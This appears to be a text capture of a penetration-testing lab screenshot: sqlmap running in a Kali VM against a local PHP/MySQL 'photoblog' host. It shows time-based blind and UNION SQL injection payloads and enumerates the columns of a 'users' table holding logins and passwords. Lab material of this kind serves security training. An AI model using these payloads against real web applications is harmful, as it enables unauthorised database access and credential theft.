 PenTest-Kali-2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 16:52
root@PenTest-Kali-2023: /home/administrator
File Actions Edit View Help
Type: time-based blind
Title: MySQL ⩾ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1/22 AND (SELECT 3157 FROM (SELECT(SLEEP(5)))qlQs)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1/22 UNION ALL SELECT NULL,CONCAT(0×716a716b71,0×6c6b475556584e5a786d467a6a4941507868664155757068745874676655446a6573646f4b78464c74,0×71766b6a71),NULL,NU
LL-- -
---
[16:49:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ⩾ 5.0
[16:49:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[16:49:37] [INFO] fetching current database
[16:49:37] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| password | varchar(50) |
| id | mediumint(9) |
| login | varchar(50) |
+----------+--------------+
[16:49:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.102'
[16:49:37] [WARNING] your sqlmap version is outdated
[*] ending @ 16:49:37 /2025-01-02/